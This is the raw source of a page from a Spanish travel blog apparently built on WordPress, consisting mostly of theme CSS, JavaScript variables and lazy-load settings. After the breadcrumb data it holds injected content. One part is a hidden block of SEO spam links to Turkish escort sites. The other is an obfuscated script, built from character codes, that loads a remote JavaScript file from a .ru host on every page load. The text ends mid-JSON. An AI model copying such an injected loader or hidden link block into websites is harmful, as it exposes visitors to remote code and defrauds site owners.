var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d09fe96f55";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-81a683eb-44c3-4faf-9682-89eb534f5637);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-0d4826a6-a978-41be-b430-1d226c97ef23);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/derechos-humanos/",
                    "name": "Derechos Humanos"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-81a683eb-44c3-4faf-9682-89eb534f5637: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-0d4826a6-a978-41be-b430-1d226c97ef23: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: 